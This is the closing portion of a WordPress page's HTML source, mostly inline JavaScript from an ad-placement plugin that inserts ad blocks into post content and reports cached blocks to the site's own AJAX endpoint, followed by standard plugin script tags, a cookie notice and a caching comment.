                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/de.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 132/285 queries in 0.091 seconds using Disk

